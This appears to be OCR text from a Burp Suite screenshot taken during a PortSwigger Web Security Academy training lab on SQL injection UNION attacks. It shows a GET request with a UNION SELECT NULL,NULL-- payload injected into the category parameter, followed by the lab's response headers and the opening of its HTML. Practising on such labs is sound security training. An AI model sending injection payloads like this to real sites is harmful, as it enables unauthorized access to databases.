 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0 9.web-security-academy.net
3 Cookie: session=A HN1
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 9.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4803
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values in a single column
</h2>